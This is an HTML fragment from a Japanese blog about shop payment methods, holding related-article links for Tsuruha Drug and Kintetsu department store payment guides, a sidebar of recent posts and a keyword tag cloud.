													<img data-lazyloaded="1" src="[data-uri]" data-layzr="https://something-pay.com/wp-content/uploads/2021/08/3d265e048ec6455b31fb3804217f1af7-375x201.jpeg" alt="ツルハドラッグの支払い方法｜ペイペイ・メルペイ・楽天ペイの使い方（d払い・クレジットカード等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？" width="375" height="201" data-src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif"><noscript><img data-layzr="https://something-pay.com/wp-content/uploads/2021/08/3d265e048ec6455b31fb3804217f1af7-375x201.jpeg" alt="ツルハドラッグの支払い方法｜ペイペイ・メルペイ・楽天ペイの使い方（d払い・クレジットカード等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？" width="375" height="201" src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif"></noscript>
											</a>

				</div>
			
			<div class="archive__contents
			">

													<ul class="dateList">
																			<li class="dateList__item icon-update">2021年8月29日</li>
											</ul>
								<h3 class="heading heading-secondary">
					<a href="https://something-pay.com/turuhadrug-siharai/">ツルハドラッグの支払い方法｜ペイペイ・メルペイ・楽天ペイの使い方（d払い・クレジットカード等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？</a>
				</h3>

			</div>
		</li>
		<!-- /関連記事 -->
		
		<!-- 関連記事 -->
		<li class="related__item">
							<div class="eyecatch
				">

										<a class="eyecatch__link
											 eyecatch__link-maskzoomrotate" href="https://something-pay.com/kintetsuhyakkaten-shiharai/">

													<img data-lazyloaded="1" src="[data-uri]" data-layzr="https://something-pay.com/wp-content/uploads/2022/10/f1ff50241bc31d0db0fd2734ceebf9e7-375x250.jpeg" alt="近鉄百貨店の支払い方法｜ペイペイ・クレジットカード・d払いの使い方（楽天ペイ・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？" width="375" height="250" data-src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif"><noscript><img data-layzr="https://something-pay.com/wp-content/uploads/2022/10/f1ff50241bc31d0db0fd2734ceebf9e7-375x250.jpeg" alt="近鉄百貨店の支払い方法｜ペイペイ・クレジットカード・d払いの使い方（楽天ペイ・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？" width="375" height="250" src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif"></noscript>
											</a>

				</div>
			
			<div class="archive__contents
			">

													<ul class="dateList">
																			<li class="dateList__item icon-update">2022年12月7日</li>
											</ul>
								<h3 class="heading heading-secondary">
					<a href="https://something-pay.com/kintetsuhyakkaten-shiharai/">近鉄百貨店の支払い方法｜ペイペイ・クレジットカード・d払いの使い方（楽天ペイ・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？</a>
				</h3>

			</div>
		</li>
		<!-- /関連記事 -->
		</ul></aside>
        <!-- コメント -->
                  <!-- /コメント -->





		


      </div>

    </main>
    <!--/l-main-->

                  <!--l-sidebar-->
<div class="l-sidebar u-borderfix">	
	
  <aside class="widget widget-side  widget_fit_user_class"><h2 class="heading heading-widgetsimple">SumPay運営事務局</h2>
        <div class="widgetProfile">
          <div class="widgetProfile__img"><img data-lazyloaded="1" src="[data-uri]" width="120" height="120" data-layzr="" alt="たろう" data-src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif"><noscript><img width="120" height="120" data-layzr="" alt="たろう" src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif"></noscript></div>
          <h3 class="widgetProfile__name">たろう</h3>
                                                </div>
		</aside><aside class="widget widget-side  widget_search"><form class="widgetSearch__flex" method="get" action="https://something-pay.com" target="_top">
  <input class="widgetSearch__input" type="text" maxlength="50" name="s" placeholder="キーワードを入力" value="">
  <button class="widgetSearch__submit icon-search" type="submit" value="search"></button>
</form>
<ol class="widgetSearch__word">
    <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=スーパーマーケット">スーパーマーケット</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=ネットショップ">ネットショップ</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=支払い方法">支払い方法</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=楽天">楽天</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=PayPay">PayPay</a></li>
  </ol>
</aside><aside class="widget widget-side  widget_categories"><h2 class="heading heading-widgetsimple">カテゴリー</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://something-pay.com/category/omiseshiharai/">お店の支払い方法</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://something-pay.com/category/columns/">コラム</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://something-pay.com/category/abroad/">その他</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://something-pay.com/category/point/">ポイントの貯め方</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://something-pay.com/category/%e7%94%9f%e6%b4%bb%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1/">生活お役立ち</a>
</li>
			</ul>

			</aside>
		<aside class="widget widget-side  widget_recent_entries">
		<h2 class="heading heading-widgetsimple">最近の記事</h2>
		<ul>
											<li>
					<a href="https://something-pay.com/%e5%ae%9f%e5%ba%97%e8%88%97%e3%81%8b%e3%82%89%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e3%81%be%e3%81%a7%ef%bc%81%e3%83%93%e3%83%83%e3%83%88%e3%82%b3%e3%82%a4%e3%83%b3%e3%81%ae%e4%bd%bf%e3%81%88/">実店舗からオンラインまで！ビットコインの使える店まとめ！やり方は？</a>
											<span class="post-date">2026年1月12日</span>
									</li>
											<li>
					<a href="https://something-pay.com/%e3%83%87%e3%82%a3%e3%82%ba%e3%83%8b%e3%83%bc%e3%83%97%e3%83%a9%e3%82%b9%e3%81%ae%e6%94%af%e6%89%95%e3%81%84%e6%96%b9%e6%b3%95%e3%82%92%e8%a7%a3%e8%aa%ac%ef%bc%81%e3%83%97%e3%83%aa%e3%83%9a%e3%82%a4/">ディズニープラスの支払い方法を解説！プリペイドカードの使い方も</a>
											<span class="post-date">2025年12月28日</span>
									</li>
											<li>
					<a href="https://something-pay.com/hulu%e3%81%ae%e6%94%af%e6%89%95%e3%81%84%e6%96%b9%e6%b3%95%e3%82%84%e5%a4%89%e6%9b%b4%e3%81%ae%e4%bb%95%e6%96%b9%e3%82%92%e8%a7%a3%e8%aa%ac%ef%bc%81%e3%83%81%e3%82%b1%e3%83%83%e3%83%88%e3%82%b3/">Huluの支払い方法や変更の仕方を解説！チケットコードの入力方法も</a>
											<span class="post-date">2025年12月17日</span>
									</li>
											<li>
					<a href="https://something-pay.com/netflix%e3%81%ae%e6%94%af%e6%89%95%e3%81%84%e6%96%b9%e6%b3%95%e3%81%af%ef%bc%9f%e3%83%97%e3%83%aa%e3%83%9a%e3%82%a4%e3%83%89%e3%83%bb%e3%82%ae%e3%83%95%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae/">Netflixの支払い方法は？プリペイド・ギフトカードの使い方や変更方法も</a>
											<span class="post-date">2025年12月9日</span>
									</li>
											<li>
					<a href="https://something-pay.com/%e3%82%b8%e3%83%a3%e3%83%b3%e3%82%b0%e3%83%aa%e3%82%a2%e6%b2%96%e7%b8%84%e3%81%ae%e6%94%af%e6%89%95%e3%81%84%e6%96%b9%e6%b3%95-%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88%e3%81%af%e8%b2%af%e3%82%81%e3%82%89/">ジャングリア沖縄の支払い方法 ポイントは貯められる？特典を得る方法も紹介</a>
											<span class="post-date">2025年11月26日</span>
									</li>
					</ul>

		</aside><aside class="widget widget-side  widget_tag_cloud"><h2 class="heading heading-widgetsimple">みんなも探しているキーワード</h2><div class="tagcloud"><a href="https://something-pay.com/tag/%e6%97%a5%e7%94%a3/" class="tag-cloud-link tag-link-0 tag-link-position-1" style="font-size: 8pt;" aria-label="日産 (1個の項目)">日産</a>
<a href="https://something-pay.com/tag/%e5%a4%a7%e9%98%aa%e5%ba%9c/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 8pt;" aria-label="大阪府 (1個の項目)">大阪府</a>
<a href="https://something-pay.com/tag/%e4%b8%ad%e8%8f%af%e6%96%99%e7%90%86/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 8pt;" aria-label="中華料理 (1個の項目)">中華料理</a>
<a href="https://something-pay.com/tag/jal%e3%83%9e%e3%82%a4%e3%83%ab/" class="tag-cloud-link tag-link-3 tag-link-position-4" style="font-size: 8pt;" aria-label="JALマイル (1個の項目)">JALマイル</a>
<a href="https://something-pay.com/tag/%e5%b1%85%e9%85%92%e5%b1%8b/" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 8pt;" aria-label="居酒屋 (1個の項目)">居酒屋</a>
<a href="https://something-pay.com/tag/%e7%84%bc%e3%81%8d%e9%b3%a5/" class="tag-cloud-link tag-link-5 tag-link-position-6" style="font-size: 8pt;" aria-label="焼き鳥 (1個の項目)">焼き鳥</a>
<a href="https://something-pay.com/tag/waon%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88/" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 8pt;" aria-label="WAONポイント (1個の項目)">WAONポイント</a>
<a href="https://something-pay.com/tag/%e9%a6%96%e9%83%bd%e5%9c%8f/" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 8pt;" aria-label="首都圏 (1個の項目)">首都圏</a>
<a href="https://something-pay.com/tag/%e6%9d%b1%e6%b5%b7%e5%9c%b0%e6%96%b9/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 8pt;" aria-label="東海地方 (1個の項目)">東海地方</a>
<a href="https://something-pay.com/tag/%e3%83%91%e3%83%b3%e5%b1%8b/" class="tag-cloud-link tag-link-9 tag-link-position-10" style="font-size: 8pt;" aria-label="パン屋 (1個の項目)">パン屋</a>
<a href="https://something-pay.com/tag/%e3%82%a2%e3%82%a6%e3%83%88%e3%83%ac%e3%83%83%e3%83%88%e8%b2%a9%e5%a3%b2%e5%ba%97/" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 8pt;" aria-label="アウトレット販売店 (1個の項目)">アウトレット販売店</a>
<a href="https://something-pay.com/tag/%e5%86%99%e7%9c%9f%e9%a4%a8/" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 8pt;" aria-label="写真館 (1個の項目)">写真館</a>
<a href="https://something-pay.com/tag/%e3%83%95%e3%83%a9%e3%83%af%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97/" class="tag-cloud-link tag-link-12 tag-link-position-13" style="font-size: 8pt;" aria-label="フラワーショップ (1個の項目)">フラワーショップ</a>
<a href="https://something-pay.com/tag/%e6%84%9b%e7%9f%a5%e7%9c%8c/" class="tag-cloud-link tag-link-13 tag-link-position-14" style="font-size: 8pt;" aria-label="愛知県 (1個の項目)">愛知県</a>
<a href="https://something-pay.com/tag/%e3%83%88%e3%83%a8%e3%82%bftoyota/" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 8pt;" aria-label="トヨタ(TOYOTA) (1個の項目)">トヨタ(TOYOTA)</a>
<a href="https://something-pay.com/tag/%e3%81%9f%e3%81%93%e7%84%bc%e3%81%8d/" class="tag-cloud-link tag-link-15 tag-link-position-16" style="font-size: 8pt;" aria-label="たこ焼き (1個の項目)">たこ焼き</a>
<a href="https://something-pay.com/tag/%e3%82%b5%e3%83%96%e3%82%b9%e3%82%af/" class="tag-cloud-link tag-link-16 tag-link-position-17" style="font-size: 8pt;" aria-label="サブスク (1個の項目)">サブスク</a>
<a href="https://something-pay.com/tag/%e9%a3%9f%e5%93%81%e9%9b%91%e8%b2%a8/" class="tag-cloud-link tag-link-17 tag-link-position-18" style="font-size: 8pt;" aria-label="食品雑貨 (1個の項目)">食品雑貨</a>
<a href="https://something-pay.com/tag/%e3%81%97%e3%82%83%e3%81%b6%e3%81%97%e3%82%83%e3%81%b6/" class="tag-cloud-link tag-link-18 tag-link-position-19" style="font-size: 8pt;" aria-label="しゃぶしゃぶ (1個の項目)">しゃぶしゃぶ</a>
<a href="https://something-pay.com/tag/%e3%82%bf%e3%83%94%e3%82%aa%e3%82%ab/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 8pt;" aria-label="タピオカ (1個の項目)">タピオカ</a>
<a href="https://something-pay.com/tag/%e6%bc%ab%e7%94%bb%e5%96%ab%e8%8c%b6/" class="tag-cloud-link tag-link-20 tag-link-position-21" style="font-size: 8pt;" aria-label="漫画喫茶 (1個の項目)">漫画喫茶</a>
<a href="https://something-pay.com/tag/t%e3%83%9e%e3%83%8d%e3%83%bc/" class="tag-cloud-link tag-link-21 tag-link-position-22" style="font-size: 8pt;" aria-label="Tマネー (1個の項目)">Tマネー</a>
<a href="https://something-pay.com/tag/%e3%82%ab%e3%83%bc%e7%94%a8%e5%93%81%e5%ba%97/" class="tag-cloud-link tag-link-22 tag-link-position-23" style="font-size: 8pt;" aria-label="カー用品店 (1個の項目)">カー用品店</a>
<a href="https://something-pay.com/tag/%e5%be%b3%e5%b3%b6%e7%9c%8c/" class="tag-cloud-link tag-link-23 tag-link-position-24" style="font-size: 8pt;" aria-label="徳島県 (1個の項目)">徳島県</a>
<a href="https://something-pay.com/tag/%e3%82%aa%e3%83%aa%e3%83%83%e3%82%af%e3%82%b9/" class="tag-cloud-link tag-link-24 tag-link-position-25" style="font-size: 8pt;" aria-label="オリックス (1個の項目)">オリックス</a>
<a href="https://something-pay.com/tag/%e9%9d%b4%e5%b1%8b/" class="tag-cloud-link tag-link-25 tag-link-position-26" style="font-size: 8pt;" aria-label="靴屋 (1個の項目)">靴屋</a>
<a href="https://something-pay.com/tag/%e3%83%8f%e3%83%b3%e3%83%90%e3%83%bc%e3%82%b0/" class="tag-cloud-link tag-link-26 tag-link-position-27" style="font-size: 8pt;" aria-label="ハンバーグ (1個の項目)">ハンバーグ</a>
<a href="https://something-pay.com/tag/%e5%8b%95%e7%89%a9%e5%9c%92%e3%83%bb%e3%82%b5%e3%83%95%e3%82%a1%e3%83%aa%e3%83%91%e3%83%bc%e3%82%af/" class="tag-cloud-link tag-link-27 tag-link-position-28" style="font-size: 8pt;" aria-label="動物園・サファリパーク (1個の項目)">動物園・サファリパーク</a>
<a href="https://something-pay.com/tag/jaf/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="JAF (1個の項目)">JAF</a>
<a href="https://something-pay.com/tag/lcc/" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 8pt;" aria-label="LCC (1個の項目)">LCC</a>
<a href="https://something-pay.com/tag/%e6%a5%bd%e5%99%a8%e5%ba%97/" class="tag-cloud-link tag-link-30 tag-link-position-31" style="font-size: 8pt;" aria-label="楽器店 (1個の項目)">楽器店</a>
<a href="https://something-pay.com/tag/%e3%82%b4%e3%83%ab%e3%83%95/" class="tag-cloud-link tag-link-31 tag-link-position-32" style="font-size: 8pt;" aria-label="ゴルフ (1個の項目)">ゴルフ</a>
<a href="https://something-pay.com/tag/%e3%82%a2%e3%82%a6%e3%83%88%e3%83%89%e3%82%a2%e7%94%a8%e5%93%81/" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="アウトドア用品 (1個の項目)">アウトドア用品</a>
<a href="https://something-pay.com/tag/%e3%83%87%e3%83%aa%e3%83%90%e3%83%aa%e3%83%bc%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9/" class="tag-cloud-link tag-link-33 tag-link-position-34" style="font-size: 8pt;" aria-label="デリバリーサービス (1個の項目)">デリバリーサービス</a>
<a href="https://something-pay.com/tag/%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%90%e3%83%83%e3%83%86%e3%83%aa%e3%83%bc/" class="tag-cloud-link tag-link-34 tag-link-position-35" style="font-size: 8pt;" aria-label="モバイルバッテリー (1個の項目)">モバイルバッテリー</a>
<a href="https://something-pay.com/tag/%e6%8e%a5%e9%aa%a8%e9%99%a2%e3%83%bb%e3%83%9e%e3%83%83%e3%82%b5%e3%83%bc%e3%82%b8/" class="tag-cloud-link tag-link-35 tag-link-position-36" style="font-size: 8pt;" aria-label="接骨院・マッサージ (1個の項目)">接骨院・マッサージ</a>
<a href="https://something-pay.com/tag/%e3%82%b8%e3%83%a0/" class="tag-cloud-link tag-link-36 tag-link-position-37" style="font-size: 8pt;" aria-label="ジム (1個の項目)">ジム</a>
<a href="https://something-pay.com/tag/%e3%81%86%e3%81%a9%e3%82%93%e5%b1%8b/" class="tag-cloud-link tag-link-37 tag-link-position-38" style="font-size: 8pt;" aria-label="うどん屋 (1個の項目)">うどん屋</a>
<a href="https://something-pay.com/tag/%e3%83%95%e3%83%aa%e3%83%9e%e3%82%a2%e3%83%97%e3%83%aa/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 8pt;" aria-label="フリマアプリ (1個の項目)">フリマアプリ</a>
<a href="https://something-pay.com/tag/%e3%83%9f%e3%83%bc%e3%83%ab%e3%82%ad%e3%83%83%e3%83%88/" class="tag-cloud-link tag-link-39 tag-link-position-40" style="font-size: 8pt;" aria-label="ミールキット (1個の項目)">ミールキット</a>
<a href="https://something-pay.com/tag/%e3%82%ab%e3%83%ac%e3%83%bc/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="カレー (1個の項目)">カレー</a>
<a href="https://something-pay.com/tag/%e7%a6%8f%e5%b2%a1%e7%9c%8c/" class="tag-cloud-link tag-link-41 tag-link-position-42" style="font-size: 8pt;" aria-label="福岡県 (1個の項目)">福岡県</a>
<a href="https://something-pay.com/tag/%e3%82%b3%e3%82%b9%e3%83%a1%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89/" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 8pt;" aria-label="コスメブランド (1個の項目)">コスメブランド</a>
<a href="https://something-pay.com/tag/%e7%bf%92%e3%81%84%e4%ba%8b%e6%95%99%e5%ae%a4/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8pt;" aria-label="習い事教室 (1個の項目)">習い事教室</a>
<a href="https://something-pay.com/tag/%e8%8a%b1%e5%b1%8b%e3%83%95%e3%83%a9%e3%83%af%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97/" class="tag-cloud-link tag-link-44 tag-link-position-45" style="font-size: 8pt;" aria-label="花屋(フラワーショップ) (1個の項目)">花屋(フラワーショップ)</a>
<a href="https://something-pay.com/tag/%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e8%8b%b1%e4%bc%9a%e8%a9%b1/" class="tag-cloud-link tag-link-45 tag-link-position-46" style="font-size: 8pt;" aria-label="オンライン英会話 (1個の項目)">オンライン英会話</a>
<a href="https://something-pay.com/tag/%e3%81%9d%e3%81%b0%e5%b1%8b/" class="tag-cloud-link tag-link-46 tag-link-position-47" style="font-size: 8pt;" aria-label="そば屋 (1個の項目)">そば屋</a>
<a href="https://something-pay.com/tag/usj/" class="tag-cloud-link tag-link-47 tag-link-position-48" style="font-size: 8pt;" aria-label="USJ (1個の項目)">USJ</a>
<a href="https://something-pay.com/tag/%e9%85%92%e5%b1%8b/" class="tag-cloud-link tag-link-48 tag-link-position-49" style="font-size: 9.0769230769231pt;" aria-label="酒屋 (2個の項目)">酒屋</a>
<a href="https://something-pay.com/tag/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84%e7%94%a8%e5%93%81%e5%ba%97/" class="tag-cloud-link tag-link-49 tag-link-position-50" style="font-size: 9.0769230769231pt;" aria-label="スポーツ用品店 (2個の項目)">スポーツ用品店</a>
<a href="https://something-pay.com/tag/%e5%95%86%e5%93%81%e5%88%b8/" class="tag-cloud-link tag-link-50 tag-link-position-51" style="font-size: 9.0769230769231pt;" aria-label="商品券 (2個の項目)">商品券</a>
<a href="https://something-pay.com/tag/%e3%83%9e%e3%83%83%e3%83%81%e3%83%b3%e3%82%b0%e3%82%a2%e3%83%97%e3%83%aa/" class="tag-cloud-link tag-link-51 tag-link-position-52" style="font-size: 9.0769230769231pt;" aria-label="マッチングアプリ (2個の項目)">マッチングアプリ</a>
<a href="https://something-pay.com/tag/%e3%83%9b%e3%83%86%e3%83%ab/" class="tag-cloud-link tag-link-52 tag-link-position-53" style="font-size: 9.0769230769231pt;" aria-label="ホテル (2個の項目)">ホテル</a>
<a href="https://something-pay.com/tag/%e4%ba%88%e7%b4%84%e3%82%a2%e3%83%97%e3%83%aa/" class="tag-cloud-link tag-link-53 tag-link-position-54" style="font-size: 9.0769230769231pt;" aria-label="予約アプリ (2個の項目)">予約アプリ</a>
<a href="https://something-pay.com/tag/%e3%82%bf%e3%82%af%e3%82%b7%e3%83%bc%e3%82%a2%e3%83%97%e3%83%aa/" class="tag-cloud-link tag-link-54 tag-link-position-55" style="font-size: 9.0769230769231pt;" aria-label="タクシーアプリ (2個の項目)">タクシーアプリ</a>
<a href="https://something-pay.com/tag/%e5%8c%97%e6%b5%b7%e9%81%93/" class="tag-cloud-link tag-link-55 tag-link-position-56" style="font-size: 9.0769230769231pt;" aria-label="北海道 (2個の項目)">北海道</a>
<a href="https://something-pay.com/tag/%e3%82%bf%e3%82%af%e3%82%b7%e3%83%bc/" class="tag-cloud-link tag-link-56 tag-link-position-57" style="font-size: 9.0769230769231pt;" aria-label="タクシー (2個の項目)">タクシー</a>
<a href="https://something-pay.com/tag/%e3%82%af%e3%83%aa%e3%83%8b%e3%83%83%e3%82%af/" class="tag-cloud-link tag-link-57 tag-link-position-58" style="font-size: 9.0769230769231pt;" aria-label="クリニック (2個の項目)">クリニック</a>
<a href="https://something-pay.com/tag/apple/" class="tag-cloud-link tag-link-58 tag-link-position-59" style="font-size: 9.0769230769231pt;" aria-label="Apple (2個の項目)">Apple</a>
<a href="https://something-pay.com/tag/%e3%83%95%e3%82%a1%e3%83%9f%e3%83%9a%e3%82%a4/" class="tag-cloud-link tag-link-59 tag-link-position-60" style="font-size: 9.0769230769231pt;" aria-label="ファミペイ (2個の項目)">ファミペイ</a>
<a href="https://something-pay.com/tag/%e3%83%ac%e3%82%b8%e3%83%a3%e3%83%bc%e6%96%bd%e8%a8%ad/" class="tag-cloud-link tag-link-60 tag-link-position-61" style="font-size: 9.0769230769231pt;" aria-label="レジャー施設 (2個の項目)">レジャー施設</a>
<a href="https://something-pay.com/tag/%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%e3%83%93%e3%83%87%e3%82%aa%e5%ba%97/" class="tag-cloud-link tag-link-61 tag-link-position-62" style="font-size: 9.0769230769231pt;" aria-label="レンタルビデオ店 (2個の項目)">レンタルビデオ店</a>
<a href="https://something-pay.com/tag/%e3%83%90%e3%83%a9%e3%82%a8%e3%83%86%e3%82%a3%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97/" class="tag-cloud-link tag-link-62 tag-link-position-63" style="font-size: 9.0769230769231pt;" aria-label="バラエティショップ (2個の項目)">バラエティショップ</a>
<a href="https://something-pay.com/tag/%e5%8c%97%e9%99%b8/" class="tag-cloud-link tag-link-63 tag-link-position-64" style="font-size: 9.0769230769231pt;" aria-label="北陸 (2個の項目)">北陸</a>
<a href="https://something-pay.com/tag/%e9%a4%83%e5%ad%90/" class="tag-cloud-link tag-link-64 tag-link-position-65" style="font-size: 9.0769230769231pt;" aria-label="餃子 (2個の項目)">餃子</a>
<a href="https://something-pay.com/tag/%e4%b9%9d%e5%b7%9e/" class="tag-cloud-link tag-link-65 tag-link-position-66" style="font-size: 9.0769230769231pt;" aria-label="九州 (2個の項目)">九州</a>
<a href="https://something-pay.com/tag/%e3%81%a9%e3%82%93%e3%81%b6%e3%82%8a/" class="tag-cloud-link tag-link-66 tag-link-position-67" style="font-size: 9.7948717948718pt;" aria-label="どんぶり (3個の項目)">どんぶり</a>
<a href="https://something-pay.com/tag/%e3%82%b9%e3%82%a4%e3%83%bc%e3%83%84/" class="tag-cloud-link tag-link-67 tag-link-position-68" style="font-size: 9.7948717948718pt;" aria-label="スイーツ (3個の項目)">スイーツ</a>
<a href="https://something-pay.com/tag/%e3%83%87%e3%82%a3%e3%82%ba%e3%83%8b%e3%83%bc/" class="tag-cloud-link tag-link-68 tag-link-position-69" style="font-size: 9.7948717948718pt;" aria-label="ディズニー (3個の項目)">ディズニー</a>
<a href="https://something-pay.com/tag/%e3%83%8f%e3%83%b3%e3%83%90%e3%83%bc%e3%82%ac%e3%83%bc/" class="tag-cloud-link tag-link-69 tag-link-position-70" style="font-size: 9.7948717948718pt;" aria-label="ハンバーガー (3個の項目)">ハンバーガー</a>
<a href="https://something-pay.com/tag/%e7%8b%ac%e8%87%aaqr%e3%82%b3%e3%83%bc%e3%83%89%e6%b1%ba%e6%b8%88/" class="tag-cloud-link tag-link-70 tag-link-position-71" style="font-size: 9.7948717948718pt;" aria-label="独自QRコード決済 (3個の項目)">独自QRコード決済</a>
<a href="https://something-pay.com/tag/%e3%81%8a%e5%bc%81%e5%bd%93/" class="tag-cloud-link tag-link-71 tag-link-position-72" style="font-size: 9.7948717948718pt;" aria-label="お弁当 (3個の項目)">お弁当</a>
<a href="https://something-pay.com/tag/%e3%82%b3%e3%83%b3%e3%83%93%e3%83%8b/" class="tag-cloud-link tag-link-72 tag-link-position-73" style="font-size: 9.7948717948718pt;" aria-label="コンビニ (3個の項目)">コンビニ</a>
<a href="https://something-pay.com/tag/%e5%ae%85%e9%85%8d%e4%be%bf/" class="tag-cloud-link tag-link-73 tag-link-position-74" style="font-size: 9.7948717948718pt;" aria-label="宅配便 (3個の項目)">宅配便</a>
<a href="https://something-pay.com/tag/%e8%8f%93%e5%ad%90%e5%ba%97/" class="tag-cloud-link tag-link-74 tag-link-position-75" style="font-size: 9.7948717948718pt;" aria-label="菓子店 (3個の項目)">菓子店</a>
<a href="https://something-pay.com/tag/%e3%83%91%e3%82%b9%e3%82%bf%e5%b1%8b/" class="tag-cloud-link tag-link-75 tag-link-position-76" style="font-size: 9.7948717948718pt;" aria-label="パスタ屋 (3個の項目)">パスタ屋</a>
<a href="https://something-pay.com/tag/koukyo/" class="tag-cloud-link tag-link-76 tag-link-position-77" style="font-size: 9.7948717948718pt;" aria-label="公共料金 (3個の項目)">公共料金</a>
<a href="https://something-pay.com/tag/%e5%a4%a7%e5%9e%8b%e3%82%b9%e3%83%bc%e3%83%91%e3%83%bc/" class="tag-cloud-link tag-link-77 tag-link-position-78" style="font-size: 9.7948717948718pt;" aria-label="大型スーパー (3個の項目)">大型スーパー</a>
<a href="https://something-pay.com/tag/100%e5%86%86%e5%9d%87%e4%b8%80/" class="tag-cloud-link tag-link-78 tag-link-position-79" style="font-size: 9.7948717948718pt;" aria-label="100円均一 (3個の項目)">100円均一</a>
<a href="https://something-pay.com/tag/%e9%80%9a%e8%b2%a9/" class="tag-cloud-link tag-link-79 tag-link-position-80" style="font-size: 9.7948717948718pt;" aria-label="通販 (3個の項目)">通販</a>
<a href="https://something-pay.com/tag/au%e3%83%9a%e3%82%a4/" class="tag-cloud-link tag-link-80 tag-link-position-81" style="font-size: 9.7948717948718pt;" aria-label="auペイ (3個の項目)">auペイ</a>
<a href="https://something-pay.com/tag/%e6%b2%96%e7%b8%84/" class="tag-cloud-link tag-link-81 tag-link-position-82" style="font-size: 9.7948717948718pt;" aria-label="沖縄 (3個の項目)">沖縄</a>
<a href="https://something-pay.com/tag/%e3%81%86%e3%81%a9%e3%82%93/" class="tag-cloud-link tag-link-82 tag-link-position-83" style="font-size: 10.393162393162pt;" aria-label="うどん (4個の項目)">うどん</a>
<a href="https://something-pay.com/tag/%e3%83%ac%e3%83%b3%e3%82%bf%e3%82%b5%e3%82%a4%e3%82%af%e3%83%ab/" class="tag-cloud-link tag-link-83 tag-link-position-84" style="font-size: 10.393162393162pt;" aria-label="レンタサイクル (4個の項目)">レンタサイクル</a>
<a href="https://something-pay.com/tag/%e3%83%95%e3%82%a1%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3/" class="tag-cloud-link tag-link-84 tag-link-position-85" style="font-size: 10.393162393162pt;" aria-label="ファッション (4個の項目)">ファッション</a>
<a href="https://something-pay.com/tag/%e5%ae%b6%e5%85%b7%e5%ba%97/" class="tag-cloud-link tag-link-85 tag-link-position-86" style="font-size: 10.393162393162pt;" aria-label="家具店 (4個の項目)">家具店</a>
<a href="https://something-pay.com/tag/%e3%83%86%e3%82%a4%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88/" class="tag-cloud-link tag-link-86 tag-link-position-87" style="font-size: 10.393162393162pt;" aria-label="テイクアウト (4個の項目)">テイクアウト</a>
<a href="https://something-pay.com/tag/%e4%b8%ad%e5%8f%a4%e8%b2%a9%e5%a3%b2%e5%ba%97/" class="tag-cloud-link tag-link-87 tag-link-position-88" style="font-size: 10.393162393162pt;" aria-label="中古販売店 (4個の項目)">中古販売店</a>
<a href="https://something-pay.com/tag/%e3%82%ab%e3%83%a9%e3%82%aa%e3%82%b1/" class="tag-cloud-link tag-link-88 tag-link-position-89" style="font-size: 10.393162393162pt;" aria-label="カラオケ (4個の項目)">カラオケ</a>
<a href="https://something-pay.com/tag/%e3%82%a4%e3%82%aa%e3%83%b3%e3%82%b0%e3%83%ab%e3%83%bc%e3%83%97/" class="tag-cloud-link tag-link-89 tag-link-position-90" style="font-size: 10.393162393162pt;" aria-label="イオングループ (4個の項目)">イオングループ</a>
<a href="https://something-pay.com/tag/%e7%8f%be%e9%87%91%e3%81%ae%e3%81%bf/" class="tag-cloud-link tag-link-90 tag-link-position-91" style="font-size: 10.393162393162pt;" aria-label="現金のみ (4個の項目)">現金のみ</a>
